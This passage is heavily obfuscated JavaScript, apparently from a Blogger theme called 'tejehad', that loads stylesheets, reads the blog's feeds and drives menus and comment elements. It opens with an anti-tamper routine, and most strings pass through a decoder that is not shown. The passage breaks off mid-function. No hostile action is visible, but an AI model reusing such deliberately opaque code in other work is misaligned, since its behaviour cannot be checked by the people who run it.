_0x57f8a6=_0x295d0a?function(){if(_0x4b286a){var _0x1876c6=_0x4b286a['apply'](_0x16971b,arguments);_0x4b286a=null;return _0x1876c6;}}:function(){};_0x295d0a=![];return _0x57f8a6;};}();var _0x2a5182=_0x18b2f2(this,function(){var _0x1116d0=function(){return'\x64\x65\x76';},_0x29b108=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x302c45=function(){var _0x4f9898=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f9898['\x74\x65\x73\x74'](_0x1116d0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e560=function(){var _0x4efc07=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4efc07['\x74\x65\x73\x74'](_0x29b108['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5efb0b=function(_0x55c435){var _0x5bde48=~-0x1>>0x1+0xff%0x0;if(_0x55c435['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5bde48)){_0x412cc8(_0x55c435);}};var _0x412cc8=function(_0x32411f){var _0x413ef4=~-0x4>>0x1+0xff%0x0;if(_0x32411f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x413ef4){_0x5efb0b(_0x32411f);}};if(!_0x302c45()){if(!_0x49e560()){_0x5efb0b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5efb0b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5efb0b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a5182();var tejehad_0xb4169b=[tejehad_0xc280('0x0'),'\x6c\x69\x6e\x6b',tejehad_0xc280('0x1'),tejehad_0xc280('0x2'),tejehad_0xc280('0x3'),tejehad_0xc280('0x4'),'\x72\x65\x6c',tejehad_0xc280('0x5'),tejehad_0xc280('0x6'),tejehad_0xc280('0x7'),'\x6f\x6e\x6c\x79\x20\x78','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x61\x6c\x6c',tejehad_0xc280('0x8'),tejehad_0xc280('0x9'),tejehad_0xc280('0xa'),tejehad_0xc280('0xb'),tejehad_0xc280('0xc'),tejehad_0xc280('0xd'),'\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74',tejehad_0xc280('0xe'),tejehad_0xc280('0xf'),'\x74\x6f\x70',tejehad_0xc280('0x10'),tejehad_0xc280('0x11'),tejehad_0xc280('0x12'),tejehad_0xc280('0x13'),tejehad_0xc280('0x14'),tejehad_0xc280('0x15'),'\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x6f\x6e','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x75\x6e\x77\x72\x61\x70',tejehad_0xc280('0x16'),'\x61',tejehad_0xc280('0x17'),'\x23\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x20\x70',tejehad_0xc280('0x18'),tejehad_0xc280('0x19'),tejehad_0xc280('0x1a'),tejehad_0xc280('0x1b'),tejehad_0xc280('0x1c'),tejehad_0xc280('0x1d'),tejehad_0xc280('0x1e'),tejehad_0xc280('0x1f'),tejehad_0xc280('0x20'),tejehad_0xc280('0x21'),'\x63\x6c\x69\x63\x6b',tejehad_0xc280('0x22'),'','\x6c\x6f\x61\x64',tejehad_0xc280('0x23'),tejehad_0xc280('0x24'),tejehad_0xc280('0x25'),tejehad_0xc280('0x26'),tejehad_0xc280('0x27'),tejehad_0xc280('0x28'),'\x2f\x77','\x2d\x68',tejehad_0xc280('0x29'),tejehad_0xc280('0x2a'),tejehad_0xc280('0x2b'),tejehad_0xc280('0x2c'),tejehad_0xc280('0x2d'),tejehad_0xc280('0x2e'),tejehad_0xc280('0x2f'),tejehad_0xc280('0x30'),'\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c\x65','\x75\x6c',tejehad_0xc280('0x31'),'\x23\x73\x6c\x69\x64\x65\x6d\x65\x6e\x75\x20\x75\x6c',tejehad_0xc280('0x32'),tejehad_0xc280('0x33'),tejehad_0xc280('0x34'),tejehad_0xc280('0x35'),'\x6e\x6f\x72\x6d\x61\x6c',tejehad_0xc280('0x36'),'\x23\x73\x68\x6f\x77\x6d\x65\x6e\x75',tejehad_0xc280('0x37'),tejehad_0xc280('0x38'),'\x2e\x6a\x65\x68\x61\x64\x2d\x62\x61\x63\x6b','\x2e\x64\x61\x72\x6b\x73\x68\x61\x64\x6f\x77',tejehad_0xc280('0x39'),tejehad_0xc280('0x3a'),tejehad_0xc280('0x3b'),tejehad_0xc280('0x3c'),tejehad_0xc280('0x3d'),tejehad_0xc280('0x3e'),'\x65\x2d\x77\x61\x76\x65\x73',tejehad_0xc280('0x3f'),tejehad_0xc280('0x40'),'\x61\x74\x74\x72',tejehad_0xc280('0x41'),tejehad_0xc280('0x42'),tejehad_0xc280('0x43'),tejehad_0xc280('0x44'),tejehad_0xc280('0x45'),tejehad_0xc280('0x46'),tejehad_0xc280('0x47'),tejehad_0xc280('0x48'),tejehad_0xc280('0x49'),tejehad_0xc280('0x4a'),tejehad_0xc280('0x4b'),tejehad_0xc280('0x4c'),tejehad_0xc280('0x4d'),tejehad_0xc280('0x4e'),'\x26\x6f\x72\x64\x65\x72\x62\x79\x3d\x70\x75\x62\x6c\x69\x73\x68\x65\x64\x26\x73\x74\x61\x72\x74\x2d\x69\x6e\x64\x65\x78\x3d',tejehad_0xc280('0x4f'),'\x24\x74',tejehad_0xc280('0x50'),tejehad_0xc280('0x51'),tejehad_0xc280('0x52'),tejehad_0xc280('0x53'),tejehad_0xc280('0x54'),tejehad_0xc280('0x55'),tejehad_0xc280('0x56'),tejehad_0xc280('0x57'),'\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c','\x2f\x73',tejehad_0xc280('0x58'),tejehad_0xc280('0x59'),'\x24\x31',tejehad_0xc280('0x5a'),tejehad_0xc280('0x5b'),tejehad_0xc280('0x5c'),tejehad_0xc280('0x5d'),tejehad_0xc280('0x5e'),tejehad_0xc280('0x5f'),tejehad_0xc280('0x60'),'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22',tejehad_0xc280('0x61'),tejehad_0xc280('0x62'),tejehad_0xc280('0x63'),tejehad_0xc280('0x64'),tejehad_0xc280('0x65'),tejehad_0xc280('0x66'),tejehad_0xc280('0x67'),tejehad_0xc280('0x68'),tejehad_0xc280('0x69'),tejehad_0xc280('0x6a'),'\x6c\x6f\x61\x64\x69\x6e\x67\x78\x78',tejehad_0xc280('0x6b'),tejehad_0xc280('0x6c'),tejehad_0xc280('0x6d'),tejehad_0xc280('0x6e'),tejehad_0xc280('0x6f'),tejehad_0xc280('0x70'),tejehad_0xc280('0x71'),tejehad_0xc280('0x72'),tejehad_0xc280('0x73'),'\x53\x65\x70','\x4f\x63\x74',tejehad_0xc280('0x74'),tejehad_0xc280('0x75'),tejehad_0xc280('0x76'),tejehad_0xc280('0x77'),tejehad_0xc280('0x78'),tejehad_0xc280('0x79'),tejehad_0xc280('0x7a'),'\x2f\x2f',tejehad_0xc280('0x7b'),'\x6c\x6f\x61\x64\x69\x6e\x67\x43\x6c\x61\x73\x73',tejehad_0xc280('0x7c'),tejehad_0xc280('0x7d'),'\x2f\x2d\x2f',tejehad_0xc280('0x7e'),tejehad_0xc280('0x7f'),'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74',tejehad_0xc280('0x80'),tejehad_0xc280('0x81'),tejehad_0xc280('0x82'),tejehad_0xc280('0x83'),tejehad_0xc280('0x84'),tejehad_0xc280('0x85'),'\x61\x66\x74\x65\x72','\x23\x6e\x65\x78\x74\x78',tejehad_0xc280('0x86'),tejehad_0xc280('0x87'),tejehad_0xc280('0x88'),tejehad_0xc280('0x89'),tejehad_0xc280('0x8a'),tejehad_0xc280('0x8b'),'\x23\x66\x65\x61\x74\x75\x72\x65\x64\x6a\x65\x68\x61\x64',tejehad_0xc280('0x8c'),tejehad_0xc280('0x8d'),tejehad_0xc280('0x8e'),tejehad_0xc280('0x8f'),tejehad_0xc280('0x90'),tejehad_0xc280('0x91'),tejehad_0xc280('0x92'),tejehad_0xc280('0x93'),tejehad_0xc280('0x94'),'\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x20',tejehad_0xc280('0x95'),tejehad_0xc280('0x96'),tejehad_0xc280('0x97'),'\x61\x6e\x63\x68\x6f\x72\x73','\x61\x6e\x63\x68\x6f\x72',tejehad_0xc280('0x98'),tejehad_0xc280('0x99'),tejehad_0xc280('0x9a'),tejehad_0xc280('0x9b'),tejehad_0xc280('0x9c'),tejehad_0xc280('0x9d'),tejehad_0xc280('0x9e'),tejehad_0xc280('0x9f'),'\x74\x79\x70\x65',tejehad_0xc280('0xa0'),tejehad_0xc280('0xa1'),tejehad_0xc280('0xa2'),tejehad_0xc280('0xa3'),tejehad_0xc280('0xa4'),'\x25\x73',tejehad_0xc280('0xa5'),tejehad_0xc280('0xa6'),'\x6f\x66\x66',tejehad_0xc280('0xa7'),tejehad_0xc280('0xa8'),tejehad_0xc280('0xa9'),tejehad_0xc280('0xaa'),tejehad_0xc280('0xab'),tejehad_0xc280('0xac'),tejehad_0xc280('0xad'),tejehad_0xc280('0xae'),tejehad_0xc280('0xaf'),tejehad_0xc280('0xb0'),tejehad_0xc280('0xb1'),'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x22\x20\x69\x64\x3d\x22\x23\x66\x69\x3a\x30\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e',tejehad_0xc280('0xb2'),tejehad_0xc280('0xb3'),tejehad_0xc280('0xb4'),tejehad_0xc280('0xb5'),tejehad_0xc280('0xb6'),'\x2e\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x2d\x6f\x6c\x64\x65\x72\x2d\x6c\x69\x6e\x6b','\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x6a\x73\x2d\x6c\x6f\x61\x64\x20\x65\x2d\x77\x61\x76\x65\x73\x22\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x3b\x22\x3e\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x61\x20\x66\x61\x2d\x61\x6e\x67\x6c\x65\x2d\x64\x6f\x77\x6e\x22\x3e\x3c\x2f\x69\x3e','\x3c\x2f\x61\x3e',tejehad_0xc280('0xb7'),tejehad_0xc280('0xb8'),tejehad_0xc280('0xb9'),tejehad_0xc280('0xba'),tejehad_0xc280('0xbb'),tejehad_0xc280('0xbc'),'\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];function tejehad_0x154863(){var _0x2f39a9={};_0x2f39a9[tejehad_0xc280('0xbd')]=function(_0x3e14a8,_0xbe08e4){return _0x3e14a8+_0xbe08e4;};_0x2f39a9[tejehad_0xc280('0xbe')]=function(_0x503bfa,_0x45b09c){return _0x503bfa!==_0x45b09c;};_0x2f39a9[tejehad_0xc280('0xbf')]=tejehad_0xc280('0xc0');_0x2f39a9[tejehad_0xc280('0xc1')]=tejehad_0xc280('0xc2');_0x2f39a9[tejehad_0xc280('0xc3')]='\x50\x69\x41\x69\x47';_0x2f39a9[tejehad_0xc280('0xc4')]=function(_0x45d7db,_0x2c9e35){return _0x45d7db(_0x2c9e35);};_0x2f39a9[tejehad_0xc280('0xc5')]=function(_0x3d442c,_0x41a51d){return _0x3d442c-_0x41a51d;};_0x2f39a9[tejehad_0xc280('0xc6')]=function(_0x20134e,_0x354409,_0x3b7c7d){return _0x20134e(_0x354409,_0x3b7c7d);};_0x2f39a9[tejehad_0xc280('0xc7')]=function(_0x540edb,_0x201f96){return _0x540edb!==_0x201f96;};_0x2f39a9['\x4a\x75\x70\x51\x6e']=function(_0x1aab4e,_0x43fd41){return _0x1aab4e<_0x43fd41;};_0x2f39a9[tejehad_0xc280('0xc8')]='\x5a\x4f\x5a\x6d\x64';_0x2f39a9[tejehad_0xc280('0xc9')]=tejehad_0xc280('0xca');_0x2f39a9[tejehad_0xc280('0xcb')]=function(_0x521c71,_0xd251f6){return _0x521c71===_0xd251f6;};_0x2f39a9['\x65\x42\x57\x67\x52']=tejehad_0xc280('0xcc');_0x2f39a9[tejehad_0xc280('0xcd')]=tejehad_0xc280('0xce');_0x2f39a9['\x75\x51\x59\x71\x71']=function(_0x478873,_0x2192d3){return _0x478873<=_0x2192d3;};_0x2f39a9['\x74\x6a\x4b\x4c\x44']=tejehad_0xc280('0xcf');_0x2f39a9[tejehad_0xc280('0xd0')]='\x73\x74\x76\x62\x47';_0x2f39a9[tejehad_0xc280('0xd1')]=function(_0x2b61c5,_0x1f8ca6){return _0x2b61c5+_0x1f8ca6;};_0x2f39a9[tejehad_0xc280('0xd2')]=function(_0x289e28,_0x480ee2){return _0x289e28<=_0x480ee2;};_0x2f39a9[tejehad_0xc280('0xd3')]=function(_0x115e3a,_0x5686a9){return _0x115e3a===_0x5686a9;};_0x2f39a9['\x42\x6a\x6b\x53\x45']=tejehad_0xc280('0xd4');_0x2f39a9['\x53\x6f\x61\x59\x69']='\x45\x55\x68\x76\x44';_0x2f39a9['\x69\x4c\x75\x57\x69']=tejehad_0xc280('0xd5');_0x2f39a9[tejehad_0xc280('0xd6')]=function(_0x177ac9,_0x389b6a){return _0x177ac9(_0x389b6a);};_0x2f39a9[tejehad_0xc280('0xd7')]=function(_0x4bb398,_0x413299){return _0x4bb398===_0x413299;};_0x2f39a9[tejehad_0xc280('0xd8')]=tejehad_0xc280('0xd9');_0x2f39a9[tejehad_0xc280('0xda')]=tejehad_0xc280('0xdb');_0x2f39a9[tejehad_0xc280('0xdc')]=function(_0x1b2682,_0xafde55){return _0x1b2682+_0xafde55;};_0x2f39a9[tejehad_0xc280('0xdd')]=function(_0x2b645,_0x3f887b){return _0x2b645+_0x3f887b;};_0x2f39a9['\x76\x68\x47\x42\x45']=function(_0x58a392,_0x110c08){return _0x58a392(_0x110c08);};_0x2f39a9[tejehad_0xc280('0xde')]=function(_0x4493c0,_0x487c4e){return _0x4493c0!==_0x487c4e;};_0x2f39a9[tejehad_0xc280('0xdf')]=tejehad_0xc280('0xe0');_0x2f39a9[tejehad_0xc280('0xe1')]=tejehad_0xc280('0xe2');_0x2f39a9[tejehad_0xc280('0xe3')]=tejehad_0xc280('0xe4');_0x2f39a9[tejehad_0xc280('0xe5')]='\x71\x50\x45\x4f\x62';_0x2f39a9[tejehad_0xc280('0xe6')]=function(_0x476927,_0x210480){return _0x476927(_0x210480);};_0x2f39a9[tejehad_0xc280('0xe7')]=function(_0x44c3cd,_0x40530e){return _0x44c3cd(_0x40530e);};_0x2f39a9['\x63\x64\x74\x48\x48']=function(_0x15d4da,_0x3c93fb){return _0x15d4da===_0x3c93fb;};_0x2f39a9[tejehad_0xc280('0xe8')]='\x6f\x57\x53\x43\x77';_0x2f39a9[tejehad_0xc280('0xe9')]=function(_0xa25e38,_0x4793f9){return _0xa25e38(_0x4793f9);};_0x2f39a9[tejehad_0xc280('0xea')]='\u0647\u0646\u0627';_0x2f39a9[tejehad_0xc280('0xeb')]=tejehad_0xc280('0xec');_0x2f39a9[tejehad_0xc280('0xed')]=tejehad_0xc280('0xee');_0x2f39a9[tejehad_0xc280('0xef')]=tejehad_0xc280('0xf0');_0x2f39a9[tejehad_0xc280('0xf1')]=function(_0x493ddf,_0x34e9c7){return _0x493ddf+_0x34e9c7;};_0x2f39a9[tejehad_0xc280('0xf2')]=function(_0xcc3fb4,_0x2124d2){return _0xcc3fb4+_0x2124d2;};_0x2f39a9[tejehad_0xc280('0xf3')]=function(_0x4d411d,_0x2685dd){return _0x4d411d+_0x2685dd;};_0x2f39a9['\x64\x61\x42\x79\x6b']=function(_0x368afa,_0x396e8e){return _0x368afa+_0x396e8e;};_0x2f39a9[tejehad_0xc280('0xf4')]=function(_0x3e3e48,_0x5bb44a){return _0x3e3e48+_0x5bb44a;};_0x2f39a9[tejehad_0xc280('0xf5')]=function(_0x446305,_0x2e8ae3){return _0x446305+_0x2e8ae3;};_0x2f39a9[tejehad_0xc280('0xf6')]=tejehad_0xc280('0xf7');_0x2f39a9[tejehad_0xc280('0xf8')]=tejehad_0xc280('0xf9');_0x2f39a9[tejehad_0xc280('0xfa')]='\x32\x34\x36';_0x2f39a9['\x43\x64\x54\x6f\x77']=tejehad_0xc280('0xfb');_0x2f39a9[tejehad_0xc280('0xfc')]='\x35\x33\x30\x34\x34';_0x2f39a9['\x4f\x72\x7a\x47\x66']=tejehad_0xc280('0xfd');_0x2f39a9[tejehad_0xc280('0xfe')]='\x32\x31\x32\x35\x32';_0x2f39a9['\x6e\x69\x54\x4e\x61']=tejehad_0xc280('0xff');_0x2f39a9['\x4a\x78\x56\x57\x4b']=tejehad_0xc280('0x100');_0x2f39a9[tejehad_0xc280('0x101')]=tejehad_0xc280('0x102');_0x2f39a9[tejehad_0xc280('0x103')]='\x37\x32\x33\x31';_0x2f39a9[tejehad_0xc280('0x104')]=function(_0x33d34e,_0x2d3a68){return _0x33d34e!=_0x2d3a68;};_0x2f39a9[tejehad_0xc280('0x105')]=tejehad_0xc280('0x106');_0x2f39a9[tejehad_0xc280('0x107')]=tejehad_0xc280('0xae');_0x2f39a9[tejehad_0xc280('0x108')]=tejehad_0xc280('0x109');_0x2f39a9['\x77\x7a\x70\x55\x6c']=tejehad_0xc280('0x10a');_0x2f39a9[tejehad_0xc280('0x10b')]=tejehad_0xc280('0x10c');_0x2f39a9[tejehad_0xc280('0x10d')]=function(_0x4662a7,_0x175676){return _0x4662a7===_0x175676;};_0x2f39a9['\x79\x72\x50\x51\x44']='\x4f\x4b\x6d\x6d\x63';_0x2f39a9[tejehad_0xc280('0x10e')]=tejehad_0xc280('0x10f');_0x2f39a9[tejehad_0xc280('0x110')]=function(_0x5e2613,_0x4390d3){return _0x5e2613(_0x4390d3);};_0x2f39a9[tejehad_0xc280('0x111')]=function(_0x4cc4b0,_0x458559){return _0x4cc4b0(_0x458559);};_0x2f39a9[tejehad_0xc280('0x112')]=function(_0x37514a,_0x239949){return _0x37514a==_0x239949;};_0x2f39a9[tejehad_0xc280('0x113')]='\x6b\x78\x70\x6f\x44';_0x2f39a9[tejehad_0xc280('0x114')]=tejehad_0xc280('0x115');_0x2f39a9[tejehad_0xc280('0x116')]=function(_0x408c46,_0x50c843){return _0x408c46(_0x50c843);};_0x2f39a9[tejehad_0xc280('0x117')]='\x79\x47\x5a\x79\x7a';_0x2f39a9[tejehad_0xc280('0x118')]=function(_0x2f8e0e,_0x18907f){return _0x2f8e0e(_0x18907f);};_0x2f39a9['\x44\x77\x49\x47\x4b']=tejehad_0xc280('0x119');_0x2f39a9[tejehad_0xc280('0x11a')]=function(_0x4fafc0,_0x2d7e2e){return _0x4fafc0(_0x2d7e2e);};_0x2f39a9[tejehad_0xc280('0x11b')]=function(_0x47fc6e,_0x18059b){return _0x47fc6e===_0x18059b;};_0x2f39a9[tejehad_0xc280('0x11c')]=tejehad_0xc280('0x11d');_0x2f39a9[tejehad_0xc280('0x11e')]=function(_0x3c0aff,_0x2c0d03){return _0x3c0aff===_0x2c0d03;};_0x2f39a9[tejehad_0xc280('0x11f')]='\x41\x7a\x6f\x73\x5a';_0x2f39a9[tejehad_0xc280('0x120')]=function(_0x6490b6,_0x11da08){return _0x6490b6(_0x11da08);};_0x2f39a9[tejehad_0xc280('0x121')]=function(_0x4f6e31,_0xb0173c){return _0x4f6e31(_0xb0173c);};_0x2f39a9[tejehad_0xc280('0x122')]=function(_0x3a0106,_0x426208){return _0x3a0106+_0x426208;};_0x2f39a9[tejehad_0xc280('0x123')]=tejehad_0xc280('0x124');_0x2f39a9[tejehad_0xc280('0x125')]=tejehad_0xc280('0x126');_0x2f39a9[tejehad_0xc280('0x127')]=tejehad_0xc280('0x128');_0x2f39a9['\x54\x4a\x73\x4f\x78']=tejehad_0xc280('0x129');_0x2f39a9[tejehad_0xc280('0x12a')]=function(_0x51c441,_0x3b62a8){return _0x51c441+_0x3b62a8;};_0x2f39a9[tejehad_0xc280('0x12b')]=function(_0x35e693,_0x308f4a){return _0x35e693(_0x308f4a);};_0x2f39a9[tejehad_0xc280('0x12c')]=function(_0x5eb0f6,_0x22f0d4){return _0x5eb0f6*_0x22f0d4;};_0x2f39a9[tejehad_0xc280('0x12d')]=function(_0x217af6,_0x24a377){return _0x217af6===_0x24a377;};_0x2f39a9[tejehad_0xc280('0x12e')]=function(_0x38dd77,_0x38fae3){return _0x38dd77(_0x38fae3);};_0x2f39a9['\x6e\x70\x58\x4e\x6e']=tejehad_0xc280('0x12f');_0x2f39a9[tejehad_0xc280('0x130')]=tejehad_0xc280('0x131');_0x2f39a9[tejehad_0xc280('0x132')]=function(_0x76680b,_0x48449e){return _0x76680b<_0x48449e;};_0x2f39a9['\x44\x6b\x4c\x51\x4f']='\x69\x41\x73\x41\x79';_0x2f39a9[tejehad_0xc280('0x133')]=function(_0x49e395,_0x181768){return _0x49e395+_0x181768;};_0x2f39a9[tejehad_0xc280('0x134')]=function(_0x196dbf,_0x1e3940){return _0x196dbf+_0x1e3940;};_0x2f39a9[tejehad_0xc280('0x135')]=function(_0xdd132e,_0x337a71){return _0xdd132e+_0x337a71;};_0x2f39a9[tejehad_0xc280('0x136')]=function(_0x3fcb8b,_0x5015e1){return _0x3fcb8b-_0x5015e1;};_0x2f39a9[tejehad_0xc280('0x137')]=function(_0x1c6a4b,_0x50c295){return _0x1c6a4b!==_0x50c295;};_0x2f39a9[tejehad_0xc280('0x138')]=tejehad_0xc280('0x139');_0x2f39a9[tejehad_0xc280('0x13a')]=tejehad_0xc280('0x13b');_0x2f39a9[tejehad_0xc280('0x13c')]=function(_0x2fabf2,_0x5b482d){return _0x2fabf2!==_0x5b482d;};_0x2f39a9[tejehad_0xc280('0x13d')]=tejehad_0xc280('0x13e');_0x2f39a9[tejehad_0xc280('0x13f')]=function(_0x31b33a,_0x1b0c38,_0x6411dc){return _0x31b33a(_0x1b0c38,_0x6411dc);};_0x2f39a9[tejehad_0xc280('0x140')]=tejehad_0xc280('0x141');_0x2f39a9[tejehad_0xc280('0x142')]=function(_0x77f78e){return _0x77f78e();};_0x2f39a9[tejehad_0xc280('0x143')]=function(_0x3d2fa3,_0x361780,_0x453130,_0x2c0b37){return _0x3d2fa3(_0x361780,_0x453130,_0x2c0b37);};_0x2f39a9[tejehad_0xc280('0x144')]='\x67\x46\x52\x4d\x76';_0x2f39a9['\x46\x52\x70\x56\x4b']=tejehad_0xc280('0x145');_0x2f39a9[tejehad_0xc280('0x146')]=function(_0x2f545c,_0x9d20b2){return _0x2f545c===_0x9d20b2;};_0x2f39a9[tejehad_0xc280('0x147')]=tejehad_0xc280('0x148');_0x2f39a9[tejehad_0xc280('0x149')]=function(_0x17ad52,_0x897838){return _0x17ad52===_0x897838;};_0x2f39a9[tejehad_0xc280('0x14a')]=tejehad_0xc280('0x14b');_0x2f39a9['\x4b\x50\x75\x4d\x55']=function(_0xe48be3,_0x10a1e6){return _0xe48be3===_0x10a1e6;};_0x2f39a9[tejehad_0xc280('0x14c')]=function(_0x2b35d5,_0x2e8fca){return _0x2b35d5===_0x2e8fca;};_0x2f39a9[tejehad_0xc280('0x14d')]=tejehad_0xc280('0x14e');_0x2f39a9[tejehad_0xc280('0x14f')]=tejehad_0xc280('0x150');_0x2f39a9[tejehad_0xc280('0x151')]=tejehad_0xc280('0x152');_0x2f39a9['\x6e\x61\x57\x67\x41']=function(_0x3eb624,_0x309cb2){return _0x3eb624+_0x309cb2;};_0x2f39a9[tejehad_0xc280('0x153')]=function(_0x2c0846,_0x2fda6e){return _0x2c0846(_0x2fda6e);};_0x2f39a9[tejehad_0xc280('0x154')]=function(_0x4d5941,_0x31c2f2,_0x4f0948){return _0x4d5941(_0x31c2f2,_0x4f0948);};_0x2f39a9[tejehad_0xc280('0x155')]=function(_0x18255b,_0x393133){return _0x18255b<_0x393133;};_0x2f39a9[tejehad_0xc280('0x156')]=function(_0x49e34a,_0x3435e0){return _0x49e34a+_0x3435e0;};_0x2f39a9[tejehad_0xc280('0x157')]=function(_0x53fe7a,_0x5ce6e0){return _0x53fe7a!==_0x5ce6e0;};_0x2f39a9[tejehad_0xc280('0x158')]='\x64\x4f\x56\x44\x53';_0x2f39a9[tejehad_0xc280('0x159')]=function(_0x43258d,_0x2c4e6c){return _0x43258d||_0x2c4e6c;};_0x2f39a9[tejehad_0xc280('0x15a')]=function(_0x3994d9,_0x1b6e91){return _0x3994d9===_0x1b6e91;};_0x2f39a9[tejehad_0xc280('0x15b')]=function(_0x22d2e3,_0x57692f){return _0x22d2e3+_0x57692f;};_0x2f39a9[tejehad_0xc280('0x15c')]=function(_0x5a1df2,_0x49fa7c){return _0x5a1df2+_0x49fa7c;};_0x2f39a9[tejehad_0xc280('0x15d')]=function(_0x4f060d,_0x129b9){return _0x4f060d+_0x129b9;};_0x2f39a9[tejehad_0xc280('0x15e')]=function(_0x2ed454,_0x12cec5){return _0x2ed454(_0x12cec5);};_0x2f39a9['\x66\x6f\x77\x6c\x69']=function(_0xb2a915,_0x248701){return _0xb2a915+_0x248701;};_0x2f39a9[tejehad_0xc280('0x15f')]=function(_0x393ca7,_0x32dfbb){return _0x393ca7(_0x32dfbb);};_0x2f39a9[tejehad_0xc280('0x160')]=function(_0x20b277,_0x2b16c0){return _0x20b277+_0x2b16c0;};_0x2f39a9[tejehad_0xc280('0x161')]=function(_0x59c1d1,_0x330cba,_0xd057b5){return _0x59c1d1(_0x330cba,_0xd057b5);};_0x2f39a9[tejehad_0xc280('0x162')]=function(_0x44fc77,_0x1949a1){return _0x44fc77>_0x1949a1;};_0x2f39a9[tejehad_0xc280('0x163')]=tejehad_0xc280('0x164');_0x2f39a9[tejehad_0xc280('0x165')]=tejehad_0xc280('0x166');_0x2f39a9['\x45\x44\x71\x45\x76']=function(_0x141108,_0xb951ca){return _0x141108(_0xb951ca);};_0x2f39a9[tejehad_0xc280('0x167')]=function(_0x254a5b,_0x466f19){return _0x254a5b(_0x466f19);};_0x2f39a9[tejehad_0xc280('0x168')]=function(_0x5e0fa1,_0x5d7aeb){return _0x5e0fa1(_0x5d7aeb);};_0x2f39a9[tejehad_0xc280('0x169')]=function(_0x586bbb,_0x3b0bd1){return _0x586bbb(_0x3b0bd1);};_0x2f39a9[tejehad_0xc280('0x16a')]=function(_0x4b211c,_0x1dbc7b){return _0x4b211c(_0x1dbc7b);};_0x2f39a9[tejehad_0xc280('0x16b')]=function(_0x68146e,_0x305502){return _0x68146e(_0x305502);};_0x2f39a9[tejehad_0xc280('0x16c')]=function(_0x1ec156,_0x223191){return _0x1ec156>=_0x223191;};_0x2f39a9[tejehad_0xc280('0x16d')]=function(_0x3e1a1b,_0x59dfce){return _0x3e1a1b+_0x59dfce;};_0x2f39a9['\x63\x76\x5a\x61\x63']=function(_0x58fa8a,_0x3efc03){return _0x58fa8a+_0x3efc03;};_0x2f39a9[tejehad_0xc280('0x16e')]=function(_0x50093a,_0x5914f8){return _0x50093a+_0x5914f8;};_0x2f39a9[tejehad_0xc280('0x16f')]=function(_0x2790fa,_0x1526bc){return _0x2790fa+_0x1526bc;};function _0x369aa6(_0x58b6e4,_0x32c7ac,_0x594585){var _0x97b26f={};_0x97b26f[tejehad_0xc280('0x170')]=function(_0x19215c,_0x593b8c){return _0x2f39a9.npRlI(_0x19215c,_0x593b8c);};_0x97b26f[tejehad_0xc280('0x171')]=function(_0x2dd82e,_0x2bf50e){return _0x2f39a9.Lewgs(_0x2dd82e,_0x2bf50e);};_0x97b26f['\x47\x4f\x42\x5a\x63']=_0x2f39a9.FFvGL;if(_0x2f39a9[tejehad_0xc280('0xc1')]===_0x2f39a9[tejehad_0xc280('0xc3')]){delete _0x71f9x15$jscomp$0[_0x71f9x2$jscomp$14][_0x71f9x3$jscomp$19];}else{tejehad_0xb4169b[0x0];var _0xcf429d=window[tejehad_0xb4169b[0x3]][tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0x1]);var _0x2ee3a2=_0x32c7ac||window[tejehad_0xb4169b[0x3]][tejehad_0xb4169b[0x5]](tejehad_0xb4169b[0x4])[0x0];_0xcf429d[tejehad_0xb4169b[0x6]]=tejehad_0xb4169b[0x7];_0xcf429d[tejehad_0xb4169b[0x8]]=_0x58b6e4;_0xcf429d[tejehad_0xb4169b[0x9]]=tejehad_0xb4169b[0xa];_0x2ee3a2[tejehad_0xb4169b[0xc]][tejehad_0xb4169b[0xb]](_0xcf429d,_0x2ee3a2);_0x2f39a9['\x75\x54\x4f\x72\x55'](setTimeout,function(){if(_0x97b26f[tejehad_0xc280('0x171')](_0x97b26f['\x47\x4f\x42\x5a\x63'],_0x97b26f[tejehad_0xc280('0x172')])){window[tejehad_0xb4169b[0x20]](_0x97b26f['\x4f\x76\x57\x78\x57'](tejehad_0xb4169b[0x1f],_0x71f9x2$jscomp$4),_0x71f9x3$jscomp$4);}else{_0xcf429d[tejehad_0xb4169b[0x9]]=_0x594585||tejehad_0xb4169b[0xd];}});}}function _0x22bc50(){var _0x381ad2={};_0x381ad2['\x71\x62\x58\x62\x77']=function(_0x221089,_0x3713b7){return 